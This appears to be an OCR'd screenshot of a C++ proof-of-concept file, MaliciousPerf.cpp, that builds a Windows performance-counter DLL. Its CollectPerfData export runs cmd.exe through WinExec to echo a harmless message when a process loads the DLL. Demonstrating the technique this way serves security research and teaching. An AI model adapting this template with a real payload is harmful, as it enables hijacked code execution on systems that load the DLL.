 MaliciousPerf.cpp
MaliciousPerfDLL (Глобальная область)
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext)
5 {
6 return ERROR_SUCCESS;
7 }
8
9 extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData()
10 {
11 return ERROR_SUCCESS;
12 }
13
14 extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)
15 {
16 // Открывает командную строку и печатает сообщение
17 WinExec("cmd.exe /k echo Hello from Rodrigo! =)", SW_SHOW);
18 return ERROR_SUCCESS;
19 }
20
21 extern "C" BOOL WINAPI DllMain(HINSTANCE hInst, DWORD reason, LPVOID reserved)
22 {
23 return TRUE;
24 }
25